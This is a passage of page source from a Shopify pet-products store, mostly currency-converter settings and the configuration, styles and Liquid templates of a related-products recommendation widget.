(FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "color-navy-blue", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> 